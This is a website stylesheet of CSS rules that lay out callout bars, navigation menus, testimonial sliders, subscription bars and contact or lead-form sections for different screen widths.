.callout-bar-main { text-align: center; }

.callout-bar-main .columns { margin-bottom: 2.77778rem; }

.callout-bar-main_callout { position: relative; padding: 0; margin: 0 auto; border-radius: 10px; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; overflow: hidden; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; background-color: #fff; }

.callout-bar-main_callout:hover, .callout-bar-main_callout:focus { -webkit-transform: scale(1.1); transform: scale(1.1); }

.callout-bar-main-image { height: 211px; position: relative; overflow: hidden; -webkit-box-shadow: none; box-shadow: none; }

.callout-bar-main-image img { width: auto; height: auto; min-width: 100%; min-height: 100%; position: absolute; margin: 0; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; }

@media print, screen and (min-width: 64em) { .callout-bar-main-image { height: 320px; } }

.callout-bar-main_heading { color: #092146; font-size: 19px; font-weight: 700; margin: 15px 5px; text-transform: uppercase; }

.callout-bar-main_message { margin: -10px 15px 15px; color: #787878; }

.content-main .content-text .row + .row { margin-top: 1.11111rem; }

.content-main .content-text a.read-more { color: #051124; font-weight: 600; display: block; margin: 0 0 1.11111rem; }

.content-main .content-text .blog_header a { color: #051124; font-weight: 600; }

.content-main .content-text .blog_header .heading { font-weight: 700; }

.content-main .content-text .blog_header .author-post-date { color: #707070; font-size: 0.72222rem; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .content-main .content-text .row + .row { margin-top: 3.33333rem; }
  .content-main .content-text h2.small, .content-main .content-text .callout-counter .small.message, .callout-counter .content-main .content-text .small.message { font-size: 1.66667rem; }
  .content-main .content-text .blog_header h2, .content-main .content-text .blog_header .callout-counter .message, .callout-counter .content-main .content-text .blog_header .message { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #051124; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #1A2B57; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #1A2B57; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: #1A2B57; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { background: #263e7e; }

@media print, screen and (max-width: 63.99875em) { .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.66667rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: .8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.83333rem; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #1A2B57; }
  .menu-main { padding: 1.66667rem 0; }
  .menu-main .menu { padding: 0.55556rem 0 0.55556rem; }
  ul.menu-main li a { background: #1A2B57; color: #fff; font-weight: 700; font-style: normal; font-size: 1rem; }
  .menu li a { font-size: 1rem; font-weight: 400; font-style: italic; }
  .top-bar ul { background-color: #1A2B57; }
  ul.menu a { padding: 0.33333rem 1rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #1A2B57; background: #A1B3E3; } }

@media print, screen and (min-width: 64em) { ul.menu-main { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background: #fff; }
  .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu-main_nav-link { font-weight: 700; background: #fff; color: #1A2B57; }
  .menu-main_nav-link::before { content: ""; bottom: 0; width: 0; height: 0.16667rem; background-color: #1A2B57; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  .menu-main_nav-link:focus { z-index: 1000; }
  .active > .menu-main_nav-link, .is-active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { background: #fff; color: #1A2B57 !important; }
  .active > .menu-main_nav-link::before, .is-active > .menu-main_nav-link::before, .menu-main_nav-link:hover::before, .menu-main_nav-link:focus::before { width: 1.66667rem; }
  .menu-main_submenu-item > a { background: #1A2B57; color: #1A2B57; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus { background: #1A2B57 !important; color: #fff !important; }
  .menu-main_submenu-item.active > a { background: #1A2B57; color: #fff; }
  .menu-main_menu-item, .menu-main_submenu-item { background: #fff; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: #fff; color: #1A2B57; }
  .menu > li > .submenu { margin-top: 0.55556rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 10px; border: 0; -webkit-box-shadow: 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.16); background: #fff; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 10px 10px 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 10px 10px; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #1A2B57; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #A1B3E3; color: #092146; } }

.sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-weight: 700; }

.sub-bar ul.menu li a { display: block; padding-left: 0; color: #707070; font-size: 0.88889rem; font-weight: 400; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #051124; background-color: #fff; }

.sub-bar ul.menu li.active a { color: #051124; background-color: #fff; }

@media print, screen and (min-width: 64em) { .sub-bar h2, .sub-bar .callout-counter .message, .callout-counter .sub-bar .message { font-size: 1.94444rem; } }

.location-nav { background-color: #4F7D4F; text-align: center; padding: 10px; }

.location-nav a { color: #fff; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; padding: 5px 0; display: block; font-size: 0.83333rem; }

.location-nav a .heading { font-weight: 600; text-transform: uppercase; letter-spacing: 0.5px; }

.location-nav a:hover, .location-nav a:focus { color: #A1B3E3; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); }

@media print, screen and (min-width: 40em) { .location-nav a { font-size: 0.88889rem; } }

@media print, screen and (min-width: 40em) { .location-nav a { font-size: 1rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0 0; background-color: #8da3dd; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-weight: 700; }

.section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }

.section-testimonial .testimonial-button-wrapper a.button { margin-bottom: 0; }

.section-testimonial blockquote { margin: 0 auto 1.11111rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1rem; font-weight: 400; font-style: italic; }

.section-testimonial cite { margin-top: 0.55556rem; color: #fff; font-size: 1.11111rem; font-weight: 700; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }
  .section-testimonial .large-up-1 blockquote { width: 100%; max-width: 66%; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0 1.11111rem; }
  .section-testimonial .heading { margin: 0 0 2.22222rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 2.22222rem 0 1.11111rem; }
  .section-testimonial .large-up-2 blockquote, .section-testimonial .large-up-3 blockquote { width: 100%; max-width: 23.33333rem; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 2.5rem 0; text-align: center; color: #fff; border-top: none; border-bottom: none; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; color: inherit; font-size: 1.77778rem; font-weight: 700; }

.section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 0 auto; position: relative; padding: 0 0.83333rem 2.22222rem; border: none; line-height: 1.4; color: inherit; font-size: 1.11111rem; font-weight: 400; font-style: normal; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { color: inherit; opacity: .5; position: absolute; width: 4.27778rem; display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.77778rem; color: inherit; font-size: 1rem; font-weight: 800; font-style: normal; text-transform: uppercase; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 2.5rem 0; }
  .section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { padding: 0 0 2.22222rem; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left { top: 0; right: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { bottom: 0; left: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 70%; margin: auto; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 4.44444rem 0; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 50%; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.66667rem 0; font-size: 1.11111rem; color: #fff; background-color: #051124; }

.callout-bar .callout-bar_message { padding: 1.11111rem 0; }

.callout-bar .callout-bar_button { margin-bottom: 0; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.callout-bar .callout-bar_icon { display: -webkit-box; display: -ms-flexbox; display: flex; }

.callout-bar a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 1.11111rem 0; text-align: left; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.66667rem 0; background-color: #051124; }

.callout-bar-subscribe .columns { margin-bottom: 0.55556rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.83333rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.11111rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.66667rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.11111rem 0.55556rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.11111rem 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.11111rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.11111rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.11111rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-contact { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #092146; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

@media print, screen and (min-width: 64em) { .callout-bar-contact { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar-contact > *, .callout-bar-contact .h2, .callout-bar-contact .contact_flat-form .flat-form_heading, .contact_flat-form .callout-bar-contact .flat-form_heading { color: #fff; }

.callout-bar-contact a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-contact { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-contact { padding: 3.33333rem 0 3.88889rem; }
  .callout-bar-contact p:last-child { margin-bottom: 0; }
  .callout-bar-contact .large-8 { text-align: left; }
  .callout-bar-contact .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 2.22222rem 0; background-color: #F8F8F8; }

.callout-image-loop > * { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 13.88889rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 3.33333rem 0 2.22222rem; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 1.11111rem 0; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout-counter > * { color: #fff; }

.callout-counter .counter { font-weight: 800; font-size: 2.77778rem; }

.callout-counter .message { color: #fff; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 2.22222rem 0; }
  .callout-counter .large-8 { text-align: left; }
  .callout-counter .large-4 { text-align: right; }
  .callout-counter .counter { font-weight: 800; font-size: 5.55556rem; } }

/*======================================= Callout Bar =======================================*/
.home-3-callout_services { background-color: #fff; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.home-3-callout_services .home-3_service-wrapper a { display: block; padding: 1.11111rem 0; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-name { color: #A1B3E3; font-weight: 700; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-desc { color: #707070; }

.home-3-callout_services .home-3_service-wrapper a:hover svg line, .home-3-callout_services .home-3_service-wrapper a:hover svg path, .home-3-callout_services .home-3_service-wrapper a:hover svg circle, .home-3-callout_services .home-3_service-wrapper a:focus svg line, .home-3-callout_services .home-3_service-wrapper a:focus svg path, .home-3-callout_services .home-3_service-wrapper a:focus svg circle { stroke: #A1B3E3; }

@media print, screen and (min-width: 64em) { .home-3-callout_services .home-3_service-wrapper a { text-align: left; padding: 2.22222rem 0; }
  .home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-name { font-size: 1.22222rem; }
  .home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-desc { font-size: 1rem; } }

.callout-bar_minimal { color: #fff; text-align: center; padding: 2.5rem 10px; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar_minimal .bar-minimal_callout { padding: 0 2.22222rem; }

.callout-bar_minimal .bar-minimal_icon { margin: 0 0 0.55556rem 0; }

.callout-bar_minimal .bar-minimal_heading { font-weight: 700; color: inherit; }

.callout-bar_minimal .bar-minimal_message { margin: 0 0 1.11111rem 0; }

.callout-bar_minimal .bar-minimal_link { color: #fff; font-size: 0.88889rem; letter-spacing: 0.11111rem; text-transform: uppercase; position: relative; }

.callout-bar_minimal .bar-minimal_link:hover, .callout-bar_minimal .bar-minimal_link:focus { color: #092146; }

.callout-bar_minimal .bar-minimal_link .material-icons { font-size: inherit; position: absolute; top: 45%; left: calc(100% + 5px); -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.callout-bar_minimal .columns { margin-bottom: 2.77778rem; }

.callout-bar_minimal .columns:last-child { margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar_minimal { padding: 2.5rem 15px; } }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { padding: 5rem 15px; }
  .callout-bar_minimal .columns { margin-bottom: 0; } }

/*======================================= Contact Bar =======================================*/
.callout_review { position: relative; text-align: center; padding: 2.22222rem 0 2.77778rem; background-color: #F2F2F2; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout_review > *, .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { color: #fff; }

.callout_review br { display: none; }

.callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-weight: 700; margin-bottom: 1.11111rem; }

.callout_review a.button { font-weight: 500; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout_review { padding: 3.33333rem 0 3.88889rem; }
  .callout_review br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .callout_review { padding: 4.44444rem 0 5rem; }
  .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-size: 2.22222rem; line-height: 1.2em; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #A1B3E3; }

.contact_bar::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2, .contact_bar .callout-counter .message, .callout-counter .contact_bar .message { font-weight: 700; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.22222rem; }

.contact_bar a.button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.66667rem 0; }
  .contact_bar p { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 3.88889rem 0 4.44444rem; text-align: left; }
  .contact_bar p { font-size: 1.66667rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Callout Bar =======================================*/
.contact_form-2-col { position: relative; text-align: center; padding: 2.5rem 0; background-color: #8da3dd; }

.contact_form-2-col > *, .contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { color: #fff; }

.contact_form-2-col::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_form-2-col > * { z-index: 5; position: relative; }

.contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { font-weight: 700; }

.contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: 6.94444rem; height: 6.94444rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.phone { font-weight: 700; color: #fff; font-size: 1.11111rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address { text-decoration: none; color: #fff; border-bottom: 0.05556rem solid #fff; -webkit-transition: border-bottom 0.3s; transition: border-bottom 0.3s; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address:hover, .contact_form-2-col .columns.large-6:not(#lead_form) a.address:focus { border-bottom: transparent; }

.contact_form-2-col .columns.large-6:not(#lead_form) p { font-size: 1rem; }

@media print, screen and (min-width: 64em) { .contact_form-2-col { padding: 3.33333rem 0; }
  .contact_form-2-col::before { background-position: right; background-size: 5vw; }
  .contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: auto; height: auto; }
  .contact_form-2-col .columns.large-6:not(#lead_form) p { max-width: 14.44444rem; margin: 0 auto 1.66667rem; } }

/*======================================= Contact lead-form =======================================*/
.contact_lead-form { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #8da3dd; }

.contact_lead-form > *, .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { color: #fff; }

.contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-weight: 700; }

.contact_lead-form form { max-width: 28.22222rem; margin: 0 auto; }

.contact_lead-form form .form-required-div { color: #fff; }

.contact_lead-form form input[type="text"].form_text, .contact_lead-form form input[type="email"].form_text, .contact_lead-form form input[type="url"], .contact_lead-form form textarea.form_textarea, .contact_lead-form form select { background-color: #fff; color: #787878; -webkit-box-shadow: none; box-shadow: none; border: 0.05556rem solid #787878; }

.contact_lead-form form ::-webkit-input-placeholder { color: #787878; }

.contact_lead-form form ::-moz-placeholder { color: #787878; }

.contact_lead-form form :-ms-input-placeholder { color: #787878; }

.contact_lead-form form ::-ms-input-placeholder { color: #787878; }

.contact_lead-form form ::placeholder { color: #787878; }

@media print, screen and (min-width: 40em) { .contact_lead-form { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .contact_lead-form { padding: 2.22222rem 0; }
  .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-size: 1.66667rem; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.5rem 0 0.83333rem; background-color: #A1B3E3; background-position: center; background-repeat: repeat; color: #000; }

.contact_lead-form-message::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

.contact_lead-form-message > * { position: relative; z-index: 5; }

.contact_lead-form-message br { display: none; }

.contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-weight: 700; color: inherit; }

.contact_lead-form-message h3 { font-size: 1.11111rem; color: inherit; margin: 0.55556rem 0 2.22222rem; }

.contact_lead-form-message form { max-width: 28.22222rem; margin: 0 auto; }

.contact_lead-form-message form .form-required-div { color: inherit; }

.contact_lead-form-message input[type="submit"].buttons:hover, .contact_lead-form-message input[type="submit"].buttons:focus { background-color: #051124; }

@media print, screen and (min-width: 40em) { .contact_lead-form-message { padding: 3.33333rem 0 1.11111rem; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 1.66667rem; }
  .contact_lead-form-message br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .contact_lead-form-message { padding: 3.33333rem 0 1.11111rem; text-align: left; }
  .contact_lead-form-message::before { background-size: 5vw; }
  .contact_lead-form-message h2, .contact_lead-form-message .callout-counter .message, .callout-counter .contact_lead-form-message .message { font-size: 3.61111rem; }
  .contact_lead-form-message h3 { margin: 1.11111rem 0 5.55556rem; }
  .contact_lead-form-message #lead_form { text-align: left; }
  .contact_lead-form-message #lead_form form { margin: 0; }
  .contact_lead-form-message #lead_form form .form_required_div, .contact_lead-form-message #lead_form form .fm-submit-container { text-align: left; } }

/*======================================= Contact 3-Col =======================================*/
.contact_3-col { position: relative; text-align: center; padding: 0 0 1.66667rem; }

.contact_3-col > .row > .columns { margin-bottom: 1.11111rem; }

.contact_3-col .contact_3-col-box { padding: 1.11111rem; border: 0.05556rem solid #051124; height: 100%; }

.contact_3-col .contact_3-col-box h2, .contact_3-col .contact_3-col-box .callout-counter .message, .callout-counter .contact_3-col .contact_3-col-box .message { font-size: 1.11111rem; font-weight: 700; }

.contact_3-col .contact_3-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: 700; }

.contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 0.88889rem; }

.contact_3-col .contact_3-col-box .hours { text-align: left; max-width: 80%; margin: 0 auto; }

@media print, screen and (min-width: 40em) { .contact_3-col { padding: 0 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { .contact_3-col { padding: 0 0 4.44444rem; }
  .contact_3-col .contact_3-col-box { padding: 3.33333rem 1.11111rem; } }

@media screen and (min-width: 78.75em) { .contact_3-col .contact_3-col-box .address a, .contact_3-col .contact_3-col-box .hours { font-size: 1.11111rem; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.66667rem; margin-top: -20px; }

.contact_2-col .flex-video { border: 0.05556rem solid #051124; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.11111rem; }

.contact_2-col .contact_2-col-box h2, .contact_2-col .contact_2-col-box .callout-counter .message, .callout-counter .contact_2-col .contact_2-col-box .message { font-size: 1.11111rem; font-weight: 700; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: 700; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 0.88889rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.66667rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.33333rem 1.11111rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 4.44444rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2.22222rem 2.22222rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.11111rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

.contact_flat-form { position: relative; background-color: #A1B3E3; color: #fff; padding: 2.5rem 0; }

.contact_flat-form > .row { position: relative; z-index: 5; }

.contact_flat-form::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

